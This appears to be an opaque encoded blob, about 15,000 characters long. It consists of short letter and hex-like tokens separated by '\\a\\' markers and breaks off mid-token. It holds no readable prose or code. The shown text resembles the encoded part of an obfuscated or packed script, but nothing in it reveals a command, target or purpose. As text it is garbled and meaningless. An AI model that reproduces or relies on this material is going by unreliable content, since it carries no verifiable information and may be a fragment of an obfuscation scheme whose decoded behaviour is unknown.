a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l\\a\\b\\V\\a\\k\\a\\c\\a\\b\\y\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\b\\F\\a\\e\\a\\f\\a\\x\\a\\y\\a\\O\\a\\k\\a\\e\\a\\12\\a\\c\\a\\b\\Y\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\x\\a\\y\\a\\b\\R\\a\\k\\a\\e\\a\\12\\a\\l\\a\\b\\u\\a\\m\\a\\l\\a\\W\\a\\11\\a\\e\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\O\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\14\\a\\N\\a\\O\\a\\M\\a\\b\\19\\a\\v\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\O\\a\\b\\o\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\17\\a\\b\\t\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\v\\a\\m\\a\\F\\a\\m\\a\\l\\a\\b\\Y\\a\\N\\a\\c\\a\\b\\y\\a\\i\\a\\d\\a\\l\\a\\b\\b\\a\\i\\a\\l\\a\\b\\R\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\k\\a\\N\\a\\O\\a\\b\\U\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\v\\a\\l\\a\\b\\V\\a\\d\\a\\y\\a\\n\\a\\g\\a\\y\\a\\b\\R\\a\\x\\a\\e\\a\\r\\a\\b\\V\\a\\s\\a\\b\\P\\a\\c\\a\\b\\e\\a\\i\\a\\y\\a\\b\\h\\a\\i\\a\\y\\a\\b\\t\\a\\i\\a\\y\\a\\17\\a\\i\\a\\g\\a\\y\\a\\A\\a\\m\\a\\l\\a\\b\\14\\a\\N\\a\\i\\a\\y\\a\\b\\U\\a\\f\\a\\i\\a\\C\\a\\b\\w\\a\\y\\a\\18\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\y\\a\\L\\a\\v\\a\\B\\a\\d\\a\\l\\a\\W\\a\\m\\a\\l\\a\\b\\1b\\a\\C\\a\\l\\a\\b\\v\\a\\N\\a\\l\\a\\b\\u\\a\\v\\a\\B\\a\\B\\a\\r\\a\\q\\a\\b\\V\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\O\\a\\G\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\E\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\x\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\l\\a\\b\\j\\a\\t\\a\\k\\a\\h\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\17\\a\\m\\a\\O\\a\\D\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\B\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\18\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\b\\i\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\b\\j\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\16\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\16\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\c\\a\\u\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\d\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\b\\b\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\A\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\D\\a\\i\\a\\c\\a\\b\\s\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\c\\a\\b\\s\\a\\d\\a\\b\\d\\a\\s\\a\\17\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\s\\a\\k\\a\\h\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\17\\a\\y\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\l\\a\\b\\10\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\b\\10\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\q\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\b\\q\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\17\\a\\F\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\T\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\r\\a\\m\\a\\O\\a\\b\\m\\a\\e\\a\\q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\b\\s\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\h\\a\\t\\a\\c\\a\\b\\s\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\c\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\O\\a\\b\\t\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\17\\a\\19\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a